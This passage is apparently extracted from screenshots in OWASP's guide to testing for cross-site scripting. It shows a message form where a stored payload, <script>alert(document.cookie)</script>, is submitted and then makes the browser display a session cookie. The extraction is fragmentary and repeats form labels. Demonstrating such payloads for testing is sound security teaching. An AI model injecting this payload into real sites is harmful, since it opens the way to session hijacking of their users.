 Stored XSS
Title:
Message:
Submit
Could not find message 0
Message List
Title: Test XSS
Message: <HTML>
<Title>Welcome!</Title>
Hi <script>alert(document.cookie)</script>
<BR>
Welcome to our system
Submit
Could not find message 0
Message List
Submit
Could not find message 0
Message List
test
test
Test XSS
Microsoft Internet Explorer
JSESSIONID=6A71DC8FF9C0D8032DA43CF7088278C6
OK
From http://www.owasp.org/index.php/Testing_for_Cross_site_scripting